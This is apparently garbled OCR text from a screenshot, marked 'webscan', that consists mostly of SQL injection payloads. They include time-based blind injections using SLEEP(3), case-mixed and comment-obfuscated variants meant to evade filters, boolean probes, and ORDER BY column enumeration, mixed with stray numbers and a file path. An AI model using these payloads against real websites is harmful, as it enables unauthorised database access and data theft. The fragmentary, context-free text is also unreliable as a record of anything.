
664367976676626479
664367976676626479.jpg
1 1
888888webscan
88888\
332
88888)material=brand=searchid=4620page=1a=0 and 1>1A=0
88888%) and 73=73 and 1 like(% AnD sLeep(3) ANd 1
88888%) and 73=73 and 1 like(%/**/AND/**/SlEEp(3)/**/AND/**/1
88888%) and 73=73 and 1 like(% AnD SLeeP(3) #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 1
#
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 2
0 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 4
0 #
88888%) and 73=73 and 1 like(% AND SLEEP(3) oRDeR BY 8
0 #